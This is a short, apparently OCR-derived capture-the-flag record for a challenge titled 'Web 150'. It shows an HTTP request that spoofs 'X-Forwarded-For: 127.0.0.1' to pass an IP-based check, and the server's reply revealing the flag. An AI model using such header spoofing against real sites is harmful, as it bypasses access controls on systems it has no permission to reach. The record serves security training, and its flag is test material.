 Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie:
UM_distinctid=16c791b1ce2235-02532473487d88-7373e61
-144000-16c791b1ce3573;
PHPSESSID=51n797tas3741ts09c6mlcv4h3
X-Forwarded-For: 127.0.0.1
Connection: close
<html>
<head>
<title>Web 150</title>
<style type="text/css">
body {
background:gray;
text-align:center;
}
</style>
</head>
<body>
<h3>Yeah!! Here's your
flag:PCTF{X_F0rw4rd_F0R_is_not_s3cuRe}</h3>
</body>
</html>